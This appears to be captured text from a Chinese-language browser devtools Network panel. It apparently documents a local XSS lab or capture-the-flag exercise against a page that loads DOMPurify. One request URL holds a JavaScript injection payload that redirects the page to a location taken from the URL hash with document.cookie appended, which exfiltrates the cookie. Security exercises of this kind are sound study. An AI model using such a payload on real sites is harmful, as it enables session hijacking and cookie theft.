 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 5
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 127.0.0.1:3000 ../index.xhtml document xhtml 1.33 kB 971 字节
200 GET 127.0.0.1:3000 purify.min.js script plain 367 字节 93 字节
200 GET 127.0.0.1:3000 simple.css stylesheet plain 364 字节 90 字节
200 GET 127.0.0.1:3000 main.js script plain 361 字节 87 字节
200 GET 127.0.0.1:3000 report.js script plain 363 字节 89 字节
404 GET 127.0.0.1:3000 favicon.ico FaviconLoader.sys.… html 已缓存 150 字节
消息头 Cookie 请求 响应 耗时
过滤消息头 拦截 重发
GET http://127.0.0.1:3000/;var[Page]=[1];location=location.hash.slice(1)+document.cookie//purify.
min.js
状态 200 OK
版本 HTTP/1.1
传输 367 字节（大小 93 字节）
Referrer 策略 strict-origin-when-cross-origin
DNS 解析 系统
响应头 (274 字节) 原始
Connection: keep-alive